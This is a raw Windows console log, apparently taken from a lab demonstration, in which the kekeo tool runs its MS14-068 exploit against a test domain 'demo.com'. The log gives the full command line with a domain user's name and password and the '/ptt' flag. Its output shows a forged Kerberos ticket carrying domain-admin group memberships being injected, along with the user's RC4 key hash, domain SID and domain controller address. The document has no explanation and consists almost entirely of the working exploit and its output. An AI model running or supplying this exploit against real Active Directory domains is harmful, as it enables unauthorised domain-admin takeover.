 C:\>kekeo.exe "exploit::ms14068 /domain:demo.com /user:douser /password:Dotest123 /ptt" "exit"
kekeo.exe "exploit::ms14068 /domain:demo.com /user:douser /password:Dotest123 /ptt" "exit"
  ___ _    kekeo 2.1 (x64) built on Jul 18 2020 22:46:28
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       http://blog.gentilkiwi.com/kekeo                (oe.eo)
profile
                                             with 10 modules * * */
kekeo(commandline) # exploit::ms14068 /domain:demo.com /user:douser /password:Dotest123 /ptt
Realm        : demo.com (demo)
User         : douser (douser)
CName        : douser   [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/demo.com  [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): bc23b0b4d5bf5ff42bc61fb62e13886e
[kdc] name: WIN-ENS2VR5TR3N.demo.com (auto)
[kdc] addr: 192.168.183.130 (auto)
AuthTime     : 2021/5/8 20:41:56
Domain SID   : S-1-5-21-979886063-1111900045-1414766810
User RID     : 1103
Groups       : *513 512 520 518 519
[DCs] Number : 1
 0 | WIN-ENS2VR5TR3N.demo.com (WIN-ENS2VR5TR3N)
 > krbtgt/demo.com : OK!
Break on first injection when Pass-the-Ticket
kekeo(commandline) # exit
Bye!
C:\>